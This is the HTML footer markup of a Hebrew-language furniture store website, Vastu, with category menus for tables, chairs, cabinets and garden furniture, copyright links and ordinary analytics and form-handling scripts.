</ul></div></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-2-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-2" class="menu"><li id="menu-item-32283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32283"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/">פינות אוכל</a></li>
<li id="menu-item-32331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32331"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he-he-he-he/">שולחנות אוכל</a></li>
<li id="menu-item-32330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32330"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he/">כסאות אוכל</a></li>
<li id="menu-item-28310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28310"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%a8-he/">כסאות בר</a></li>
<li id="menu-item-31650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31650"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a2%d7%92%d7%95%d7%9c%d7%95%d7%aa/">פינות אוכל עגולות</a></li>
<li id="menu-item-31651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31651"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a0%d7%a4%d7%aa%d7%97%d7%95%d7%aa/">פינות אוכל נפתחות</a></li>
<li id="menu-item-31652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31652"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9b%d7%a4%d7%a8%d7%99%d7%95%d7%aa-he/">פינות אוכל כפריות</a></li>
<li id="menu-item-31653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31653"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a7%d7%98%d7%a0%d7%95%d7%aa/">פינות אוכל קטנות</a>
<ul class="sub-menu">
	<li id="menu-item-31746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31746"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-he/">מזנונים</a></li>
</ul>
</li>
<li id="menu-item-33606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33606"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%9f-%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94/">מזנון טלוויזיה</a></li>
<li id="menu-item-33605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33605"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%9f-%d7%a2%d7%a5/">מזנון עץ</a></li>
<li id="menu-item-31670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31670"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%9b%d7%a4%d7%a8%d7%99%d7%99%d7%9d/">מזנונים כפריים</a></li>
<li id="menu-item-31671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31671"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%a4%d7%aa%d7%95%d7%97%d7%99%d7%9d/">מזנונים פתוחים</a></li>
<li id="menu-item-31672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31672"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%92%d7%93%d7%95%d7%9c%d7%99%d7%9d/">מזנונים גדולים</a></li>
<li id="menu-item-31673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31673"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%a2%d7%9d-%d7%9e%d7%92%d7%99%d7%a8%d7%95%d7%aa/">מזנונים עם מגירות</a>
<ul class="sub-menu">
	<li id="menu-item-31674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31674"><a href="https://www.vastu.co.il/product-category/%D7%95%D7%99%D7%98%D7%A8%D7%99%D7%A0%D7%95%D7%AA-he-2-he/">ויטרינות</a></li>
</ul>
</li>
<li id="menu-item-31675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31675"><a href="https://www.vastu.co.il/product-category/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f-he/">ויטרינות לסלון</a></li>
<li id="menu-item-31676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31676"><a href="https://www.vastu.co.il/product-category/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%9c%d7%9e%d7%98%d7%91%d7%97-he/">ויטרינות למטבח</a></li>
</ul></div></div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-3-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-3" class="menu"><li id="menu-item-32236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32236"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-he/">שידות</a></li>
<li id="menu-item-32267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32267"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94-he/">שידות טלוויזיה</a></li>
<li id="menu-item-32388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32388"><a href="https://www.vastu.co.il/product-category/%D7%A9%D7%99%D7%93%D7%95%D7%AA-%D7%9E%D7%92%D7%99%D7%A8%D7%95%D7%AA/">שידות מגירות</a></li>
<li id="menu-item-32389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32389"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%99%d7%9c%d7%94-he/">שידות לילה</a></li>
<li id="menu-item-26059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26059"><a href="https://www.vastu.co.il/product-category/%D7%A9%D7%99%D7%93%D7%95%D7%AA-%D7%9C%D7%9E%D7%98%D7%91%D7%97/">שידות למטבח</a></li>
<li id="menu-item-30368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30368"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%a4%d7%aa%d7%95%d7%97%d7%95%d7%aa/">שידות פתוחות</a></li>
<li id="menu-item-30364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30364"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">שידות לסלון</a></li>
<li id="menu-item-29315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29315"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%a1%d7%a4%d7%a8%d7%99%d7%9d/">שידות לספרים</a></li>
<li id="menu-item-26060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26060"><a href="https://www.vastu.co.il/product-category/%D7%A9%D7%99%D7%93%D7%95%D7%AA-%D7%9B%D7%A0%D7%99%D7%A1%D7%94-%D7%9C%D7%91%D7%99%D7%AA/">שידות לכניסה</a>
<ul class="sub-menu">
	<li id="menu-item-31677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31677"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa/">כסאות</a></li>
</ul>
</li>
<li id="menu-item-31678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31678"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%a2%d7%a5/">כסאות עץ</a></li>
<li id="menu-item-32329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32329"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he/">כסאות לפינת אוכל</a></li>
<li id="menu-item-32390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32390"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%a8-he/">כסאות גבוהים</a></li>
<li id="menu-item-32181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32181"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%93/">כסאות בד</a></li>
<li id="menu-item-31681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31681"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%9e%d7%98%d7%91%d7%97/">כסאות מטבח</a></li>
<li id="menu-item-31682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31682"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%99%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%92%d7%99%d7%a0%d7%94-he/">כסאות לגינה</a></li>
<li id="menu-item-31683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31683"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%a8%d7%a4%d7%a8%d7%a4%d7%99%d7%9d-he/">שרפרפים</a></li>
<li id="menu-item-33786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33786"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%a1%d7%9c%d7%99-%d7%a2%d7%a5-he/">ספסלי עץ</a></li>
</ul></div></div><div id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-4-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-4" class="menu"><li id="menu-item-31685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31685"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-he/">קונסולות</a></li>
<li id="menu-item-31686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31686"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9c%d7%9b%d7%a0%d7%99%d7%a1%d7%94-%d7%9c%d7%91%d7%99%d7%aa-he/">קונסולות לכניסה לבית</a></li>
<li id="menu-item-31687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31687"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">קונסולות לסלון</a></li>
<li id="menu-item-31688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31688"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%94%d7%99%d7%98%d7%99-%d7%a2%d7%a5-%d7%95%d7%91%d7%a8%d7%96%d7%9c/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%a2%d7%a5-%d7%95%d7%91%d7%a8%d7%96%d7%9c/">קונסולות עץ וברזל</a></li>
<li id="menu-item-31689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31689"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9b%d7%a4%d7%a8%d7%99%d7%95%d7%aa/">קונסולות כפריות</a></li>
<li id="menu-item-31690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31690"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%a2%d7%9d-%d7%9e%d7%92%d7%99%d7%a8%d7%95%d7%aa/">קונסולות עם מגירות</a>
<ul class="sub-menu">
	<li id="menu-item-32346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32346"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%9c%d7%95%d7%a0%d7%99%d7%9d-3/">סלונים</a></li>
</ul>
</li>
<li id="menu-item-32347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32347"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%94-%d7%a4%d7%99%d7%a0%d7%aa%d7%99%d7%aa-he-he/">ספות</a></li>
<li id="menu-item-32348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32348"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa/">כורסאות</a></li>
<li id="menu-item-31694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31694"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">שולחנות סלון</a></li>
<li id="menu-item-31695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31695"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">שידות לסלון</a></li>
<li id="menu-item-31696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31696"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">מזנונים לסלון</a>
<ul class="sub-menu">
	<li id="menu-item-33507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33507"><a href="https://www.vastu.co.il/product-category/%d7%97%d7%93%d7%a8%d7%99-%d7%a9%d7%99%d7%a0%d7%94/">חדרי שינה</a></li>
</ul>
</li>
<li id="menu-item-33508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33508"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%99%d7%98%d7%95%d7%aa-%d7%a2%d7%a5/">מיטות עץ</a></li>
<li id="menu-item-33509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33509"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%99%d7%98%d7%94-%d7%9e%d7%a2%d7%a5-he/">שידות מיטה</a></li>
<li id="menu-item-33510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33510"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%93%d7%a8-%d7%a9%d7%99%d7%a0%d7%94-he/">ארונות לחדר שינה</a></li>
<li id="menu-item-33511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33511"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%98%d7%99%d7%97%d7%99%d7%9d-%d7%95%d7%98%d7%a4%d7%98%d7%99%d7%9d/">שטיחים וטפטים</a></li>
</ul></div></div><div id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-5-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-5" class="menu"><li id="menu-item-32226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32226"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa/">ארונות וספריות</a></li>
<li id="menu-item-31705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31705"><a href="https://www.vastu.co.il/product-category/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%a2%d7%a5-%d7%95%d7%96%d7%9b%d7%95%d7%9b%d7%99%d7%aa-he-he/">ארונות ויטרינה</a></li>
<li id="menu-item-32386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32386"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa-%d7%9c%d7%91%d7%99%d7%aa/">ספריות לבית</a></li>
<li id="menu-item-31707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31707"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%93%d7%99%d7%9d-he-he-he/">ארונות בגדים</a></li>
<li id="menu-item-31708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31708"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%9d-he/">ארונות ספרים</a></li>
<li id="menu-item-32385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32385"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-he/">ארונות</a>
<ul class="sub-menu">
	<li id="menu-item-31710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31710"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he-he/">שולחנות</a></li>
</ul>
</li>
<li id="menu-item-31711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31711"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he/">שולחנות עבודה</a></li>
<li id="menu-item-31712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31712"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94/">שולחנות קפה</a></li>
<li id="menu-item-31713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31713"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a6%d7%93/">שולחנות צד</a>
<ul class="sub-menu">
	<li id="menu-item-32350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32350"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5/">אביזרי עיצוב</a></li>
</ul>
</li>
<li id="menu-item-32225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32225"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%a8%d7%90%d7%95%d7%aa-he/">מראות</a></li>
<li id="menu-item-32328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32328"><a href="https://www.vastu.co.il/product-category/%d7%98%d7%a4%d7%98%d7%99%d7%9d/">טפטים</a></li>
<li id="menu-item-32351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32351"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%a2%d7%a8%d7%95%d7%aa-%d7%a2%d7%a6%d7%99%d7%a6%d7%99%d7%9d-he/">קערות ועציצים</a></li>
<li id="menu-item-32352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32352"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a0%d7%95%d7%99/">אביזרי נוי</a></li>
<li id="menu-item-31736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31736"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%93%d7%a4%d7%99%d7%9d/">מדפים</a></li>
</ul></div></div><div id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-6-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-6" class="menu"><li id="menu-item-32224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32224"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-he-he/">ריהוט גן</a></li>
<li id="menu-item-31721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31721"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-%d7%9e%d7%a2%d7%a5-%d7%9e%d7%9c%d7%90-he/">ריהוט גן מעץ מלא</a></li>
<li id="menu-item-31722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31722"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%9c%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa-he/">ריהוט למרפסת</a></li>
<li id="menu-item-31723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31723"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%a1%d7%9c%d7%99%d7%9d-%d7%9c%d7%92%d7%99%d7%a0%d7%94-he/">ספסלים לגינה</a></li>
<li id="menu-item-31724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31724"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%99%d7%a9%d7%99%d7%91%d7%94-%d7%9c%d7%92%d7%99%d7%a0%d7%94-he/">פינות ישיבה לגינה</a></li>
<li id="menu-item-31725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31725"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%92%d7%99%d7%a0%d7%94/">כורסאות לגינה</a></li>
<li id="menu-item-31726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31726"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a2%d7%a5-%d7%9c%d7%92%d7%99%d7%a0%d7%94/">שולחנות עץ לגינה</a></li>
<li id="menu-item-31727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31727"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9c%d7%92%d7%99%d7%a0%d7%94/">שולחנות אוכל לגינה</a>
<ul class="sub-menu">
	<li id="menu-item-31665" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-31665"><a title="בלוג רהיטים מעוצבים" href="https://www.vastu.co.il/%d7%91%d7%9c%d7%95%d7%92/">בלוג</a></li>
</ul>
</li>
<li id="menu-item-31666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31666"><a href="https://www.vastu.co.il/category/%d7%9e%d7%93%d7%91%d7%a8%d7%99%d7%9d-%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d/">מדברים רהיטים</a></li>
<li id="menu-item-31667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31667"><a href="https://www.vastu.co.il/category/%d7%9e%d7%90%d7%97%d7%95%d7%a8%d7%99-%d7%94%d7%a7%d7%9c%d7%a2%d7%99%d7%9d/">מאחורי הקלעים</a></li>
<li id="menu-item-31668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31668"><a href="https://www.vastu.co.il/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d/">טיפים</a></li>
<li id="menu-item-33506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33506"><a href="https://www.vastu.co.il/category/%d7%a8%d7%94%d7%99%d7%98%d7%99-%d7%a2%d7%a5/">רהיטי עץ</a></li>
<li id="menu-item-33513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33513"><a href="https://www.vastu.co.il/category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a2%d7%a5/">ארונות עץ</a></li>
<li id="menu-item-33514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33514"><a href="https://www.vastu.co.il/category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9e%d7%a2%d7%a5/">פינות אוכל מעץ</a></li>
<li id="menu-item-33515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33515"><a href="https://www.vastu.co.il/category/%d7%9e%d7%99%d7%98%d7%95%d7%aa-%d7%a2%d7%a5/">מיטות עץ</a></li>
<li id="menu-item-33516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33516"><a href="https://www.vastu.co.il/category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%a2%d7%a5/">שידות עץ</a></li>
</ul></div></div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
              </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
			<div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span class="copyright">
<a href="/terms-and-conditions/">תקנון ותנאי שימוש</a><br>
<a href="/%D7%94%D7%A6%D7%94%D7%A8%D7%AA-%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA/">הצהרת נגישות</a><br>
כל הזכויות שמורות לגלריית וסטו - <a href="/">רהיטי עץ מלא</a>
<a href="https://www.seprism.com/" target="_blank" style="display: block;margin-top: 10px;margin-bottom: 40px;" rel="noopener">
<img src="https://www.vastu.co.il/wp-content/uploads/2018/03/logosmall.png" alt="קידום אתרים">
</a>
</span></div></div><p></p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><a rel="nofollow" style="display:none" href="https://www.vastu.co.il/?blackhole=6e4d01f35d" title="Do NOT follow this link or you will be banned from the site!">רהיטי עץ מלא - Vastu</a>
<script>
window.addEventListener('load',function(){
    if (window.location.pathname=="/%d7%aa%d7%95%d7%93%d7%94-%d7%a2%d7%9c-%d7%a4%d7%a0%d7%99%d7%99%d7%aa%d7%9a/") {
      gtag('event', 'conversion', {'send_to': 'AW-1046056681/UNtiCNSx3NIYEOmd5vID'});
    }
});
</script><div id="simple-slideout-menu-panel" class="simple-slideout-menu-panel right shadow">
    <a href="#" class="simple-slideout-menu-close" data-trigger="simple-slideout"><span class="dashicons dashicons-menu"></span></a>
    <div class="side-canvas"><img width="136" height="65" src="https://www.vastu.co.il/wp-content/uploads/2017/10/new_vastu_logo.png" class="image wp-image-20595  attachment-full size-full" alt="גלריית רהיטי עץ מלא" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div class="widget_text side-canvas"><div class="textwidget custom-html-widget">גלריית וסטו היא גלריה לרהיטים מעץ, וותיקה וידועה באזור השרון ולה אולם תצוגה רחב ידיים באיזור תעשיה פולג, נתניה. עץ מלא הוא חומר גלם מדהים שניתן לחדש אותו כל הזמן ולשנות את פניו לאורך שנים ולהתאים אותו לכל זמן, לכל תקופה ולכל מקום. ניתן לייצר ממנו כל רהיט, לכל מטרה.
</div></div></div>    <script type="text/javascript">
        function storeProductTitle(productTitle) {
            localStorage.setItem('productTitle', productTitle);
        }
    </script>
        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            var productTitle = localStorage.getItem('productTitle');
            if (productTitle) {
                var hiddenInput = document.querySelector('input[name="product-title"]');
                if (hiddenInput) {
                    hiddenInput.value = productTitle;
                    localStorage.removeItem('productTitle'); // Clear the storage
                }
            }
        });
    </script>
    <div class="nectar-quick-view-box-backdrop"></div>
	    <div class="nectar-quick-view-box" data-image-sizing="cropped">
	    <div class="inner-wrap">
	    
	    <div class="close">
	      <a href="#" class="no-ajaxy">
	        <span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>		     	
	      </a>
	    </div>
	        
	        <div class="product-loading">
	          <span class="dot"></span>
	          <span class="dot"></span>
	          <span class="dot"></span>
	        </div>
	        
	        <div class="preview_image"></div>
	        
			    <div class="inner-content">
	        
	          <div class="product">  
	             <div class="product type-product"> 
	                  
	                  <div class="woocommerce-product-gallery">
	                  </div>
	                  
	                  <div class="summary entry-summary scrollable">
	                     <div class="summary-content">   
	                     </div>
	                  </div>
	                  
	             </div>
	          </div>
	          
	        </div>
	      </div>
